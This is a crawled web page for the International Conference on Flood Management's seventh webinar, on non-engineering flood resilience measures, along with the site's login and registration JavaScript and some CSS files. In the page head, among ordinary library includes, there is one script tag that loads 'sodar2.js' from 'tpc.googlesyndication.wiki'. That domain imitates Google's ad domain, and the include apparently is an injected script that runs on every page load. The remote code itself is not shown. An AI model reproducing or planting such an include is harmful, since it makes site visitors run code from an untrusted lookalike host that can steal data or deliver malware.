

--- FILE ---
content_type: text/html
request_url: https://icfm.world/Webinars/webinars-no-7-2.html
body_size: 6895
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Webinars - ICFM - International Conference on Flood Management</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0"> 

<meta name="Keywords" Content="flood management, conference, International conference on flood management, views, news, coming events">
<meta name="Description" Content="International Conference on Flood Management (ICFM) offers an international conference platform, hosted every 3 years, to discuss a range of flood related issues and realise significant change in a multidisciplinary, multisectoral area.">
<title>ICFM - International Conference on Flood Management</title>
	
<link href="../css/font/stylesheet.css" rel="stylesheet" type="text/css"> 
<link href="../css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="../css/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link href="../css/basic.css" rel="stylesheet" type="text/css">
<link href="../css/home.css" rel="stylesheet" type="text/css">
<link href="../css/loaders.css" rel="stylesheet" type="text/css">
<link href="../css/validform.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="../css/animate.css"> 
<script type="text/javascript" src="/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="/js/base.js"></script>
<script type="text/javascript" src="/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="/js/Validform_v5.3.2_min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.1.3.min.js"></script>
<script type="text/javascript" src="/js/jquery.form.js"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b234586da8a2fce"></script>
	
</head>
<body ontouchstart="">
<script type="text/javascript">
$(function(){ 	
	$(".login-form").Validform({
		tiptype:function(msg,o,cssctl){ 
			if(!o.obj.is("form")){ 
				var objtip=o.obj.siblings(".Validform_checktip");
				cssctl(objtip,o.type);
				objtip.text(msg);
			} 
		}  
	});
	$(".register-form").Validform({
		tiptype:function(msg,o,cssctl){ 
			if(!o.obj.is("form")){ 
				var objtip=o.obj.siblings(".Validform_checktip");
				cssctl(objtip,o.type);
				objtip.text(msg); 
			} 
		}  
	});
	
})
</script>

<div class="header">  
<div class="container">
<div class="logo"><a href="http://www.icfm.world" alt=" "><img src="../images/icfm-logo.svg" alt="ICFM logo"></a></div>
            
<div class="top-search" >   
<div class="search-wrap">
<div class="search-ico"></div>
<form action="/search">
<div class="search-02"><img src="/images/search.png" alt=""><input name="wd" id="search-input" type="text" placeholder="Search"></div>
 </form>			
</div>
<div class="search-close"></div>
</div>
<button class="rd-mobilepanel_toggle"><span></span></button>
				 <div class="user">
        <div class="portrait launch-login"><a href="javascript:;"><img src="/images/member.svg"></a></div>
         </div>
			
   
	
  <div class="nav"> 
  <ul>
	  		  <li class="  rd-navbar-submenu"><a   href="http://www.icfm.world">Home</a>
			  				  </li>
                
	  		  <li class="  rd-navbar-submenu"><a   href="/About-ICFM">About ICFM</a>
			  			  <ul class="nav-drop-down rd-navbar-dropdown d1">
			  				<li><a href="/About-ICFM#0">What is ICFM?</a></li>
                 
			  				<li><a href="/About-ICFM#1">How Does ICFM Come About?</a></li>
                 
			  				<li><a href="/About-ICFM#2">Hosting ICFM</a></li>
                 
			  				<li><a href="/About-ICFM#3">Ad hoc committee</a></li>
                 
			  					</ul>
			  				  </li>
                
	  		  <li class="  rd-navbar-submenu"><a   href="/News">News</a>
			  				  </li>
                
	  		  <li class="  rd-navbar-submenu"><a   href="/ICFM-Conferences">ICFM Conferences</a>
			  			  <ul class="nav-drop-down rd-navbar-dropdown d1">
			  				<li><a href="/ICFM-Conferences/ICFM-DECLARATIONS">ICFM DECLARATIONS</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ICFM8">ICFM8</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ICFM7">ICFM7</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ICFM6">ICFM6</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ICFM5">ICFM5</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ISFD4">ISFD4</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ISFD3">ISFD3</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ISFD2">ISFD2</a></li>
                 
			  				<li><a href="/ICFM-Conferences/ISFD1">ISFD1</a></li>
                 
			  					</ul>
			  				  </li>
                
	  		  <li class=" current rd-navbar-submenu"><a   href="/Webinars">Webinars</a>
			  				  </li>
                
<!--
	  		  <li class="  rd-navbar-submenu"><a   href="/Coming-events">Coming events</a>
			  				  </li>
-->
                
	  		  <li class="  rd-navbar-submenu"><a   href="/Views">Views</a>
			  			  <ul class="nav-drop-down rd-navbar-dropdown d1">
			  				<li><a href="/Views/Brief-Statements">Brief Statements</a></li>
                 
			  				<li><a href="/Views/Papers">Papers</a></li>
                 
			  				<li><a href="/Views/Reports">Reports</a></li>
                 
			  				<li><a href="/Views/Presentations">Presentations</a></li>
                 
			  				<li><a href="/Views/Applications">Applications</a></li>
                 
			  				<li><a href="/Views/Books">Books</a></li>
                 
			  					</ul>
			  				  </li>
                
	  		  <li class="  rd-navbar-submenu"><a   href="/Contact">Contact</a>
			  			  <ul class="nav-drop-down rd-navbar-dropdown d1">
			  				<li><a href="/Contact#0">Ad Hoc Committee Chairperson</a></li>
                 
			  				<li><a href="/Contact#1">Secretariat of ICFM</a></li>
                 
			  					</ul>
			  				  </li>
                
	   
           </ul>
       </div>   
  </div> 
	<div class="top-social-link">
  <ul>
 <li><a href="https://twitter.com/IcfmI" target="_blank"><img src="../images/social-twitter.png"></a></li>
 <li class="top-social-weixin"><a href="javascript:void(0);"><img src="../images/social-weixin.png"></a>
	 <div class="weixin-dropdown-box"><img src="../images/weixin-qr.jpg"></div>
</li>
 </ul>
 </div>
</div>
			  <div role="alert" class="alert alert-success alert-fixed" style="display: none; z-index: 999999999;">
  <button type="button" data-dismiss="alert" aria-label="Close" class="close"><span aria-hidden="true" class="mdi mdi-close"></span></button>
  <span class="icon mdi mdi-check"></span><strong id="alertHtml">Subscribe successfully!</strong>
  </div>
<div class="page">
  <div class="page-webinar">
    <div class="sub-main">
      <div class="container">
       <div class="webinar-content"> 
		 <div class="webinar-detail">  
			<div class="content">
               <div class="webinar-no">ICFM – Webinar No.7</div>
               <div class="title">Increasing resilience to flooding through 
non-engineering measures</div>
			<div ><span class="icon"><img src="../images/icon-time.svg"></span>December 2, 2021</div>
				<div class="top-line" style="margin:30px 0 0 0"></div>
              <!--			 <div class="signup-btn"><a href="http://webinars.icfm.world/en/lives/register?live_id=15" target="_blank">Click here to register for free</a></div> -->
		    <div class="introduce" style="margin: 20px 0 0 0">
		      <p>Drawing upon the practices from different countries, the use of engineering measures in flood management (such as reservoirs, embankments, detention basins) is not sufficient. The non-engineering measures have been gaining more attention to reduce flood risk and increase resilience. These measures usually involve flood regulations and laws, forecast and prediction, risk analysis and management, insurance system, emergency preparedness, disaster recovery, and awareness-raising education, etc. Unlike engineering measures that mainly rely on the functioning of flood-control structures, non-engineering measures emphasize standardizing human role in flood prevention and development of flood-prone areas and reduction of disaster damages afterward.</p>
              <p>Many countries implement non-engineering measures, integrate them with engineering solutions, and receive positive feedback from past flood events. Yet, there is still more work to do. For example, we need to improve the meteorological and hydrological early warning systems, strengthen the flood rescue team building, widely share flood-related knowledge and the notion of &ldquo;living with floods,&rdquo; and organize flood response exercises on a regular basis, etc. </p>
The seventh ICFM webinar will focus on the latest experience with non-engineering measures and how they help increase resiliency. This 90-minute event will include four presentations that will bring address flood emergency equipment and facilities, flood risk communication, flood support for communities, etc.
<h3 style="text-align: center"><strong>Webinar Programme</strong></h3>
<h4 style="font-size: 24px; margin:40px 0 20px">Introduction</h4>
<ul>
  <li>
    <p><strong style="font-size: 17px">Slobodan P. Simonovic</strong> <br>
      ICFM Chairperson, Institute for Catastrophic Loss Reduction, Western University, Canada </p>
  </li>
</ul>
<h4 style="font-size: 24px; margin:40px 0 20px">Presentations</h4>
<ul>
  <li><strong style="font-size: 17px">Emre Akcali</strong><br>
    Deputy Director, Regional Directorate of State Hydraulic Works of Turkey, Turkey<br>
    <strong style="font-size: 18px!important; color: #446491"><em>Flood Museum and Innovative Flood Control Facilities</em></strong></li>
  <li><strong style="font-size: 17px">SUN Dongya</strong><br>
    Professor, China Institute of Water Resources and Hydropower Research, China<br>
    <strong style="font-size: 18px !important; color: #446491"><em>Technologies and Equipment for Flood Fighting in China</em></strong></li>
  <li><strong style="font-size: 17px">Masatoshi DENDA</strong><br>
    Senior Researcher, Public Works Research Institute (PWRI), International Centre for Water Hazard and Risk Management (ICHARM), Japan<br>
    <strong style="font-size: 18px !important; color: #446491"><em>Developments of virtual floods experiences system and verification on its reality</em></strong></li>
  <li><strong style="font-size: 17px">Jason T. Smith</strong><br>
    Program Manager, U.S. Army Corps of Engineers, the U.S.A.<br>
    <strong style="font-size: 18px !important; color: #446491"><em>Iowa Silver Jackets Interagency Team - Flood Support for Communities</em></strong></li>
</ul>
<h4 style="font-size: 24px; margin:40px 0 40px">Q & A session </h4>
<div class="webinar-playback">
  <h5>Watch the playback here or <a href="http://webinars.icfm.world/en/lives/register?live_id=105" target="_blank">click the link</a></h5>
		        <iframe width="100%" src="https://www.icfm.world/Webinars/video/webinars-no-7.mp4" frameborder="0" allowfullscreen></iframe>
				</div>
              <p>&nbsp;</p>
              <p style="font-size:19px!important"><strong>Presentations can be accessed here:</strong></p>
              <ul>
				<li><a href="pdf/7/Increasing Resilience to Flooding through Non-structural Measures.pdf" target="_blank">Slobodan P. Simonovic</a></li>
                <li><a href="pdf/7/Flood Museum.pptx" target="_blank">Emre Akcali</a></li>
                <li><a href="pdf/7/Technologies and Equipment for Flood Fighting-Sun Dongya-IWHR.pptx" target="_blank">SUN Dongya</a></li>
				<li><a href="pdf/7/Developments of virtual floods experiences system and verification on its reality.pptx" target="_blank">Masatoshi DENDA</a></li>
				<li><a href="pdf/7/Smith_ICFM_Iowa_Silver Jackets_02DEC2021.pptx" target="_blank">Jason T. Smith</a></li>
              </ul>
              <p>&nbsp;</p>
              <p><strong>Moderator: ZHANG Cheng, </strong>Director of the Permanent ICFM Secretariat, IWHR, China</p>
              <p><strong>Host</strong><br>
                International Conference on Flood Management (ICFM)<br>
                China Institute of Water Resources and Hydropower Research (IWHR)<br>
              </p>
              <p><strong>Organizer</strong><br>
                Permanent Secretariat of ICFM</p>
              <p><strong>Technical support<br>
              </strong> Medcon Conference Service Platform (MEDCON)</p>
		    </div> 
 	    </div>
		 </div>
      </div>
       </div>
    </div>
  </div>
</div>
<div class="footer clearfix" style="">
  <div class="container">
 <div class="footer-left">
  <div class="footer-nav">
  <ul>
	   		   		    		                 <li><a href="/About-ICFM">About ICFM</a></li>
	        		    		                 <li><a href="/News">News</a></li>
	        		    		                 <li><a href="/ICFM-Conferences">ICFM Conferences</a></li>
	  	                                         <li><a href="/Webinars/webinars.html">Webinars</a></li>
<!--	        		    		                 <li><a href="/Coming-events">Coming events</a></li>-->
	        		    		                 <li><a href="/Views">Views</a></li>
	        		    		                 <li><a href="/Contact">Contact</a></li>
	        		      
  </ul>
  </div>
 <div class="copyright">© <font color="#2573de">China Institute of Water Resources and Hydropower Research</font>. All Rights Reserved</div>
 </div> 
<div class="footer-right">
 	 <div class="social-link">
		 <div class="title">Follow us</div>
 <ul>
 <li><a href="https://twitter.com/IcfmI" target="_blank"><img src="../images/social-twitter.png"></a></li>
 <li class="social-weixin"><a href="javascript:void(0);"><img src="../images/social-weixin.png"></a>
	 <div class="weixin-dropdown-box"><img src="../images/weixin-qr.jpg"></div>
</li>
  </ul>
 </div>
 	  </div>
  </div>
</div>
<div id="panel-login" class="panel">
             <i class="iconfont-x"></i>
			<section class="login-section" style="display: block;">
            <h3>Log in</h3> 
  				
			  <div class="form login">
				  <div id="loginWrong" style="display: none;" class="form-wrong"><img src="/images/icon-warning.png">We couldn’t find an account matching the username and password</div>	
				  
				  <form id="loginForm" accept-charset="UTF-8" class="login-form" action=" " method="post"> 
				   <input type="hidden" name="__A"  id="__A" value="RDwtgwFG/sIHuKM7iFGs67IRIc3qeXN12iS2Zlh+8D/2blJuiL7WY7VZrlVBY6ZTHg9f5hAFBQLJEk8fEjz/xrpJJEBt0yR8QoR1LyBBJ16Arc+IlCxyQ59hkw0N0mq/jYFRFk+Frw0vselA37ISi2rSlRFXeHdC6xJ62G+MQ3/lXtCbAHOlK2p24HPn9PJtjZG5Z8MlQ0YflM1feKmyaNaLOICCZG15ztAUShWGA3Ns1wkBsl4G5D5KJ3hAGvFynRwO9H2BtV5q6Y1D2XssUT12ZSihi51BaeZvKI8M+3s3xFb/8yib4WG2QfA4RXPuGQxvz8qDYZSeAF5TONsdxQ==" />
					  
 					<li class="user_login">
						<input id="loginEmail" name="I5G1LANMHB"  placeholder="Email" type="text">
                    <div id="loginEmailWrong" class="Validform_checktip Validform_wrong"> </div>
					  </li>
					  
 				  	<li class="user_password">
						<input id="loginPass" name="WPTBUOX04E" placeholder="Password" type="password">
                    <div id="loginPassWrong" class="Validform_checktip Validform_wrong"> </div>
					  </li>
					  
				   </form>   
				  
 				  <div class="clearfix">
				    <div class="right"><a href="password-reset.html" target="_blank" style="display: none">Forgot password?</a></div>
					  
					<button style="display: none" id="loginTj" class="submit disabled"> 
                 <div class="item-loader-container">
                            <div class="la-ball-triangle-path">
                                <div></div>
                                <div></div>
                                <div></div>
                            </div> 
                        </div>
                  Log in</button>
				    <button id="loginBtn" onClick="loginfun()"  class="submit">Log in</button>
				  </div>					  
				</div>
              
				<div class="form-bottom">
				 Don't have an account yet?  <a class="form-link register-link" href="javascript:void(0)">Sign up</a> 
				</div>
              
 	</section>
			<section class="register-section" style="display: none;">
            <h3>Sign up</h3> 
                  
    <div class="form register">
		<form id="regForm" accept-charset="UTF-8" class="register-form" method="post" target="myIframe">
					  <input type="hidden" name="__A"  id="__A" value="RDwtgwFG/sIHuKM7iFGs67IRIc3qeXN12iS2Zlh+8D/2blJuiL7WY7VZrlVBY6ZTHg9f5hAFBQLJEk8fEjz/xrpJJEBt0yR8QoR1LyBBJ16Arc+IlCxyQ59hkw0N0mq/jYFRFk+Frw0vselA37ISi2rSlRFXeHdC6xJ62G+MQ3/lXtCbAHOlK2p24HPn9PJtjZG5Z8MlQ0YflM1feKmyaNaLOICCZG15ztAUShWGA3Ns1wkBsl4G5D5KJ3hAGvFynRwO9H2BtV5q6Y1D2XssUT12ZSihi51BaeZvKI8M+3s3xFb/8yib4WG2QfA4RXPuGQxvz8qDYZSeAF5TONsdxQ==" />
		<li class="user_name">
			<input id="fname" name="ULEIJN1WBR"   placeholder="First name" type="text">
			<div id="fnameWrong" style="display: none" class="Validform_checktip Validform_wrong">First name is required</div>
		</li>
		
	    <li class="user_name">
			<input id="lname" name="YRO0591MWC" placeholder="Last name" type="text">
			<div id="lnameWrong" style="display: none" class="Validform_checktip Validform_wrong">Last name is required</div>
		</li>
		
 	     <li class="user_login">
			 <input id="rEmail" name="I5G1LANMHB"  placeholder="Email" type="text">
             <div id="emailWrong" class="Validform_checktip Validform_wrong"> </div>
		</li>
 		<li class="user_password">
						<input id="rpassword" name="WPTBUOX04E" placeholder="Password" type="password">
                    <div id="passWrong" class="Validform_checktip Validform_wrong"> </div>
		</li>
		<li class="user_code">
			<input id="code" name="RF8P26YVZ1"  placeholder="Verification code" type="text">
			<div class="verification-code"> <a href="#" onClick="reImgCode()"><img id="imgCode" src="webinars-no-1.html" title=""></a></div>
         <div id="codeWrong" class="Validform_checktip Validform_wrong"> </div>
		</li>
	  
		<li><div class="reg-agree">
        <input id="agree" type="checkbox" checked="checked" name="checkbox">
        I agree with the <a href="#" target="_blank">Terms of use</a>.</div>
		   <div id="agreeWrong" style="display: none" class="Validform_checktip Validform_wrong"> You must agree to the Terms of Service</div>
         </li>
		</form> 
        <div class="clearfix">
        <button class="submit" onClick="reg()">Sign up</button>
      </div>
    </div>
    
				 <iframe name="myIframe" src="/bm" style="display:none"></iframe>  
				<div class="form-bottom">
				 Already have an account? <a class="form-link login-link" href="javascript:void(0)">Log in</a> 
				</div>    
                  </section>
	</div>
	  <script>
		  
		  function loginfun()
		  {
			  var emailVal=$("#loginEmail").val();
			  if($("#loginEmail").val()!='')
				  {
					  //check isemail
					  
					  if(checkemail(emailVal)=='ok')
						  { $('#loginEmailWrong').hide();}else
							  {
								$('#loginEmailWrong').html('Please fill in correct Email');
						  $('#loginEmailWrong').show(); 
						  return 0;  
							  }
					  
					 
				  }else
					  {
						  $('#loginEmailWrong').html('Email is required');
						  $('#loginEmailWrong').show(); 
						  return 0;
					  }
			  var pass=$("#loginPass").val();
			  if(pass!='')
				  {
					  //check isemail
					  
					  if(pass.length>5)
						  { $('#loginPassWrong').hide();}else
							  {
							$('#loginPassWrong').html('Your password must be at least 6 characters');
						  $('#loginPassWrong').show(); 
						  return 0;  
							  }
					  
					 
				  }else
					  {
						  $('#loginPassWrong').html('Password is required');
						  $('#loginPassWrong').show(); 
						  return 0;
					  }
			  //
			  $("#loginTj").show();
			  $("#loginBtn").hide();
			  //end check
		   $.ajax({
type: 'POST',
url: '/user/login',
data:$("#loginForm").serialize(),
//data: 'act=reg&user='+$("#regUsername").val()+"&pass="+$("#regPassword").val(),
success: function(msg){
     var getStr=msg.split("|");
     var getStauts=getStr[1];
	  if(getStauts=="ok")
	  {
		  //$(".login-link").click();
		   //window.location.reload();
		   $("#alertHtml").html('Login successfully!');
		   $(".alert-success").slideDown(300);
	       $('.alert-success').delay(1500).slideUp(200);
		   setTimeout("window.location.reload();", 1500 );
		 // alert('ok');
		}else{
			
			$("#loginWrong").show();
			 $("#loginTj").hide();
			  $("#loginBtn").show();
		}
       
		  
		  //
  }
		   });
			  //
		  }
		 
		  //
		  function checkReg()
		  {
			  if($("#fname").val()!='')
				  {
					  $('#fnameWrong').hide();
				  }else
					  {
						  $('#fnameWrong').show(); 
						  return 0;
					  }
			  
			   if($("#lname").val()!='')
				  {
					  $('#lnameWrong').hide();
				  }else
					  {
						  $('#lnameWrong').show(); 
						  return 0;
					  }
			  var emailVal=$("#rEmail").val();
			  if($("#rEmail").val()!='')
				  {
					  //check isemail
					  
					  if(checkemail(emailVal)=='ok')
						  { $('#emailWrong').hide();}else
							  {
								$('#emailWrong').html('Please fill in correct Email');
						  $('#emailWrong').show(); 
						  return 0;  
							  }
					  
					 
				  }else
					  {
						  $('#emailWrong').html('Email is required');
						  $('#emailWrong').show(); 
						  return 0;
					  }
			  var pass=$("#rpassword").val();
			  if(pass!='')
				  {
					  //check isemail
					  
					  if(pass.length>5)
						  { $('#passWrong').hide();}else
							  {
								$('#passWrong').html('Your password must be at least 6 characters');
						  $('#passWrong').show(); 
						  return 0;  
							  }
					  
					 
				  }else
					  {
						  $('#passWrong').html('Password is required');
						  $('#passWrong').show(); 
						  return 0;
					  }
		     var code=$('#code').val();
		     if(code!='')
				  {
					  
					  $('#codeWrong').hide();
		  /*
					  if(pass.value.length>6)
						  { $('#codeWrong').hide();}else
							  {
								$('#codeWrong').html('Please fill in correct verification code');
						        $('#codeWrong').show(); 
						        return 0;  
							  }
							  */
				  }else
					  {
						  $('#codeWrong').html('Verification code is required');
						  $('#codeWrong').show(); 
						  return 0;
					  }
		    //
			  if($("#agree").is(":checked")){//选中  
    $('#agreeWrong').hide();  
}  else{
	 $('#agreeWrong').show(); 
						  return 0;  
}
		  
		  return 1;
		  //
		  }
	  //
		   function reg(){
			   
			   var check=checkReg();
			   
			   if(check!=1)
			{return;}
		
		//end check
		   $.ajax({
type: 'POST',
url: '/user/reg',
data:$("#regForm").serialize(),
//data: 'act=reg&user='+$("#regUsername").val()+"&pass="+$("#regPassword").val(),
success: function(msg){
     var getStr=msg.split("|");
     var getStauts=getStr[1];
	  if(getStauts=="ok")
	  {
		  //$(".login-link").click();
		  //window.location.reload();
		  $("#alertHtml").html('Register successfully!');
		   $(".alert-success").slideDown(300);
	       $('.alert-success').delay(1500).slideUp(200);
		   setTimeout("window.location.reload();", 1500 );
		 // alert('ok');
		}
       if(getStauts=="had")
	  {
		  $('#emailWrong').html('ERROR Email had,please change one');
		  $('#emailWrong').show(); 
	  }
	  
      if(getStauts=="codeError")
	  {
		  $('#codeWrong').html('Please fill in correct verification code');
		  $('#codeWrong').show(); 
		}
		  
		  //
  }
		   });
		   
	}
	   //
	    function reImgCode()
		  {
			   $.get("/user/simplecaptcha?"+Math.random(), function(result){
                  $("#imgCode").attr("src",result);
             });
		  }
		   reImgCode();
		  //
		function char_test(chr)
{
var i;
var smallch="abcdefghijklmnopqrstuvwxyz";
var bigch="ABCDEFGHIJKLMNOPQRSTUVWXYZ";
for(i=0;i<26;i++)
if(chr==smallch.charAt(i) || chr==bigch.charAt(i))
  return(1);
return(0);
}

function spchar_test(chr)
{
var i;
var spch="_-.0123456789";
for (i=0;i<13;i++)
  if(chr==spch.charAt(i))
  return(1);
return(0);
}  
		  function checkemail(str)
{
	
var i,flag=0;
var at_symbol=0;//

var dot_symbol=0;//

if(str=="")
      {
            return "input email";
      }

if(char_test(str.charAt(0))==0 && spchar_test(str.charAt(0))==0)
return ('error email.');//


for (i=1;i<str.length;i++)
if(str.charAt(i)=='@')
  {
  at_symbol=i;
  break;
  }
//

if(at_symbol==str.length-1 || at_symbol==0)
return('error email.');
//

if(at_symbol<1)
return('error email.');
//
if(at_symbol>130 )
return('error email.');
//
for(i=1;i<at_symbol;i++)
if(char_test(str.charAt(i))==0 && spchar_test(str.charAt(i))==0)
  return (5);
for(i=at_symbol+1;i<str.length;i++)
{
if(char_test(str.charAt(i))==0 && spchar_test(str.charAt(i))==0)
  return (5);
}
//
 
for(i=at_symbol+1;i<str.length;i++)
if(str.charAt(i)=='.') dot_symbol=i;
for(i=at_symbol+1;i<str.length;i++)
if(dot_symbol==0 || dot_symbol==str.length-1)
//
return (6);
 
return 'ok';
//
}
	  </script>
	  
	  <div class="pop-mask"></div> 	
<div class="menu-bg" ></div>
<div class="scroll-top-link">
<div class="gotop" style="display: block;"></div>
</div> 
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://icfm.world/user/simplecaptcha?0.3482138509395598
body_size: -188
content:
/public/code/23fefe05f998bfcc1e377f9d7cc29ee3.png

--- FILE ---
content_type: text/css
request_url: https://icfm.world/css/font/stylesheet.css
body_size: 141
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on June 29, 2015 */



@font-face {
    font-family: 'maven_problack';
    src: url('mavenpro-black-webfont.eot');
    src: url('mavenpro-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('mavenpro-black-webfont.woff2') format('woff2'),
         url('mavenpro-black-webfont.woff') format('woff'),
         url('mavenpro-black-webfont.ttf') format('truetype'),
         url('mavenpro-black-webfont.svg#maven_problack') format('svg');
    font-weight: normal;
    font-style: normal;

}

 
@font-face {
    font-family: 'maven_probold';
    src: url('mavenpro-bold-webfont.eot');
    src: url('mavenpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('mavenpro-bold-webfont.woff2') format('woff2'),
         url('mavenpro-bold-webfont.woff') format('woff'),
         url('mavenpro-bold-webfont.ttf') format('truetype'),
         url('mavenpro-bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}

 
@font-face {
    font-family: 'maven_promedium';
    src: url('mavenpro-medium-webfont.eot');
    src: url('mavenpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('mavenpro-medium-webfont.woff2') format('woff2'),
         url('mavenpro-medium-webfont.woff') format('woff'),
         url('mavenpro-medium-webfont.ttf') format('truetype'),
         url('mavenpro-medium-webfont.svg#maven_promedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'maven_regular';
    src: url('mavenpro-regular-webfont.eot');
    src: url('mavenpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('mavenpro-regular-webfont.woff2') format('woff2'),
         url('mavenpro-regular-webfont.woff') format('woff'),
         url('mavenpro-regular-webfont.ttf') format('truetype'),
         url('mavenpro-regular-webfont.svg#maven_regular') format('svg');
    font-weight: normal;
    font-style: normal;

}
 

--- FILE ---
content_type: text/css
request_url: https://icfm.world/css/jquery.bxslider.css
body_size: 1094
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.home-banner .slide{ text-align:center}
.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
}

 

/** THEME
===================================*/

.m-box .bx-viewport { overflow:hidden; width: 100%; padding: 0 0 5px 0 }


.bx-wrapper .bx-controls-auto {
	display:none;
	position: absolute;
 	width: 100%;
}

/* LOADER */



/* PAGER */

.home-banner .bx-wrapper .bx-pager {
	position:absolute;
	width: 1180px;
	left: 62%;
	bottom: 15px;
	margin: 0 0 0 -590px;
 	color: #666; 
}
.home-banner .bx-controls-direction{
	position:absolute;
	width: 100%;
 	top: 50%; 
 	color: #666;
	margin:-22px 0 0 0;
	z-index: 5
	} 

.home-banner .bx-wrapper .bx-controls-direction{ display:none}
.home-banner .bx-wrapper:hover .bx-controls-direction{ display:block}
.home-banner .bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
 	text-indent: -9999px;
	display: block;
	width: 15px;
	height: 15px;
	margin: 0 8px;
	outline: 0;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px; 
	background: rgba(255,255,255,0.4)
}
 
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #fff;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(../images/controls.png) no-repeat 0 0;
 	filter:alpha(Opacity=60);opacity: 0.6;
	display:none;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(../images/controls.png) no-repeat -42px 0;
	filter:alpha(Opacity=60);opacity: 0.6;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
	filter:alpha(Opacity=100);opacity: 100;
}

.bx-wrapper .bx-next:hover {
	background-position: -42px 0;
	filter:alpha(Opacity=100);opacity: 100;
}
  
.bx-wrapper .bx-controls-direction a {
	position: absolute;
 	outline: 0;
	width: 45px;
	height: 45px;
	text-indent: -9999px;
 }

 .partner .bx-viewport {
    overflow: hidden;
    width: 100%;
}
.partner .bx-controls-direction{
	display:block;
	position:absolute;
	width: 1280px;
	left: 50%;
	top: 23px;
	margin: 0 0 0 -640px;
 	color: #666; 

}
.partner .bx-wrapper .bx-prev {
	left: 10px;
	filter:alpha(Opacity=30);
	opacity: 0.3;
	background-image: url(../images/bg_direction_nav.png);
	background-repeat: no-repeat;
	background-position: 0 0px;
	background-size: 70px
}

.partner .bx-wrapper .bx-prev:hover {
 	filter:alpha(Opacity=100);opacity: 100;
}

.partner .bx-wrapper .bx-next:hover {
 	filter:alpha(Opacity=100);opacity: 100;
}

.partner .bx-wrapper .bx-next {
	right: 10px;
	filter:alpha(Opacity=30);
	opacity: 0.3;
	background-image: url(../images/bg_direction_nav.png);
	background-repeat: no-repeat;
	background-position: right 0;
	background-size: 70px
}
.bx-controls{ text-align:center; }
.bx-pager-item{ display:inline-table}
 
.partner .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #999;
	 border: 1px solid #999;
}
.partner  .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align:center;
	display:inline-table;
 }
  

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}
.bx-wrapper a {
-webkit-transition: all 0.0s linear;
-moz-transition: all 0.0s linear;
-ms-transition: all 0.0s linear;
-o-transition: all 0.0s linear;
-transition: all 0.0s linear;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

 

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://icfm.world/css/basic.css
body_size: 16775
content:
